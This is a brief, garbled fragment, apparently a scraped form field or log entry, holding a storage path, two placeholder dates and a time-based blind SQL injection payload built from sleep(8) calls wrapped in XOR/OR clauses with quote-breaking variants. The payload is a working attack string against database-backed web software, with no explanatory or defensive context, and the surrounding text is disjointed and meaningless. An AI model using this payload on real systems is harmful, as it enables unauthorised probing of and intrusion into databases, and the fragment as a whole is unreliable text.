 01/01/1967 01/01/1967 if(now()=sysdate(),sleep(8),0)/*'XOR(if(now()=sysdate(),sleep(8),0))OR'"XOR(if(now()=sysdate(),sleep(8),0))OR"*/